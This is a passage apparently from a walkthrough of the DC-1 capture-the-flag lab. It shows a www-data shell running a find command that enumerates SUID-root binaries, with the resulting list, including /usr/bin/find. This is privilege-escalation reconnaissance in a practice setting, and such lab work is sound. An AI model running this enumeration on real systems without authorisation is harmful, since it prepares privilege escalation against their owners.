 Probably. But perhaps it's not that easy. Or maybe it is?
www-data@DC-1:/home/flag4$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/home/flag4$